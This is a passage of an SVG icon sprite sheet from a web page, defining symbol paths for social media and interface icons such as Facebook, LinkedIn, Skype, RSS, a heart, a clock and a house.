c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
